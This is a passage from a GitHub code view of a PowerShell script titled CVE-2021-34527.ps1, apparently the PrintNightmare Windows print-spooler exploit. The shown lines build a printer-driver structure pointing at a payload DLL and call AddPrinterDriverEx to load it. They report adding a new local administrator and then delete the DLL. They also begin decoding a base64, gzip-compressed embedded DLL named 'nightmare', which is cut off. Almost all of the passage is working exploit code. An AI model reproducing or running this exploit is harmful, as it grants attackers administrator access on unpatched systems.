 master CVE-2021-34527 / CVE-2021-34527.ps1 Top
Code Blame 798 lines (682 loc) · 174 KB Raw
120
121 Write-Host "[+] using pDriverPath = `"$($driver.pDriverPath)`""
122 [System.Runtime.InteropServices.Marshal]::FreeHGlobal($pAddr)
123
124 $driver_info = New-Object $DRIVER_INFO_2
125 $driver_info.cVersion = 3
126 $driver_info.pConfigFile = $DLL
127 $driver_info.pDataFile = $DLL
128 $driver_info.pDriverPath = $driver.pDriverPath
129 $driver_info.pEnvironment = "Windows x64"
130 $driver_info.pName = $DriverName
131
132 $pDriverInfo = [System.Runtime.InteropServices.Marshal]::AllocHGlobal([System.Runtime.InteropServices.Marshal]::SizeOf($driver_info))
133 [System.Runtime.InteropServices.Marshal]::StructureToPtr($driver_info, $pDriverInfo, $false)
134
135 if ( $winspool::AddPrinterDriverEx($null, 2, $pDriverInfo, $APD_COPY_ALL_FILES -bor 0x10 -bor 0x8000) ) {
136 if ( $delete_me ) {
137 Write-Host "[+] added user $NewUser as local administrator"
138 } else {
139 Write-Host "[+] driver appears to have been loaded!"
140 }
141 } else {
142 Write-Error "[!] AddPrinterDriverEx failed"
143 }
144
145 if ( $delete_me ) {
146 Write-Host "[+] deleting payload from $DLL"
147 Remove-Item -Force $DLL
148 }
149 }
150
151 function get_nightmare_dll
152 {
153 $nightmare_data = [System.Convert]::FromBase64String("H4sICJ9I3mAAA25pZ2h0bWFyZS5kbGwA1L0JeBRV1jBcvSWdkFCNJBCWSCNBgxGNxCWxQbpIN1RDtQTZgmzRS
154
155 $nightmare_ms = New-Object System.IO.MemoryStream -ArgumentList @(,$nightmare_data)
156 $ms = New-Object System.IO.MemoryStream
157 $gzs = New-Object System.IO.Compression.GZipStream -ArgumentList @($nightmare_ms, [System.IO.Compression.CompressionMode]::Decompress)